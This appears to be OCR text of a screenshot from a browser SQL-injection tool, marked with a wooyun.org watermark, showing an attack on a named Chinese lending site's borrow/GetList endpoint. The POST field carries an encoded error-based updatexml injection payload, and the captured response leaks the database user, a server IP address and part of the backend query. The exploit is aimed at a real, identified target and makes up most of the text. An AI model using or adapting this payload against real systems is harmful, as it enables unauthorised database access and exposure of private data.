 http://www....row/GetList
www.bjdai.com.cn/index.php?actions&q=/borrow/GetList
百度 <Ctrl+K>
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.bjdai.com.cn/index.php?actions&q=/borrow/GetList
Split URL
Execute
Enable Post data Enable Referrer
Post data
valicode=&keywords=%2527xor updatexml%25281,concat%25280x7e,user%2528%2529%2529,1%2529 xor%2527
XPATH syntax error: '~bdm0170193@123.57.42.181'执行SQL语句错误!select count(1) as num from `dw_borrow` as p1 left
join `dw_user_cache` as uca on uca.user_id=p1.user_id left join `dw_user` as u on u.user_id=uca.kefu_userid left
join `dw_credit_rank` as p4 on p3.value<=p4.point2 and p3.value>=p4.point1 left join `dw_userinfo` as p5 on p1.us
updatexml(1,concat(0x7e,user()),1) xor'%' or u.username like '%'xor updatexml(1,concat(0x7e,user()),1) xor'%')
www.wooyun.org